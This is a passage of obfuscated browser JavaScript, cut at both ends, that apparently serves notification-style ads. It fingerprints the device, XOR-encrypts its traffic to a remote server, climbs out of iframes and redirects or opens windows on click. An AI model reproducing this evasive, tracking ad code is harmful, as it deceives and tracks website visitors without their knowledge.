Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new 